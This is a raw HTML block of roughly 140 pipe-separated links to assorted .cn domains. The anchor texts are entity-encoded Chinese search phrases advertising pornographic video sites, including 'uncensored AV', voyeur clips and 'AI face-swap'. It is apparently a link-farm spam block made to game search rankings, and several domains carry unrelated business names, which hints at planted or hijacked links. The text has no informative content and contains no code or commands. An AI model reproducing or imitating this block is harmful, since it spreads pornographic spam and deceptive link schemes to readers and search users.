<a href="http://tz35.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w325.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://ycsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lydxp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://vvoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://comov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lineseat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://nengpu.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://baixinda.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://rtysl.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://htele.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaijing.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://js125.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://abchq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiangz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sonf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://americainvest.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://26992.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jfyr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://anown.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://smxradio.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://kantor.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://hqlab.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://jx71360.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dragoncool.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://itsense.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d8mn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://renrenping.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shskys.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://g529.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://ojes.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://neiru.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://longshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzy688.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://gzyage.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lezutime.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://nunlve.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nd32.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dssnd.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://netshop8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://youngoat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://welrely.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://v9mz.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://bhykx.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://edkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senei.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atpl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
